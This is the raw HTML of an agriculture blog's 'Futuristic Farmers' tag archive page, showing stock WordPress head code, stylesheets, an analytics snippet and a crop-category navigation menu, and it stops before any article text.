

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/futuristic-farmers/
body_size: 16058
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Futuristic Farmers Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/futuristic-farmers/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/futuristic-farmers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Futuristic Farmers Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/futuristic-farmers/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Futuristic Farmers Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Futuristic Farmers Tag Feed" href="https://blog.apnikheti.com/tag/futuristic-farmers/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-futuristic-farmers tag-1509 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
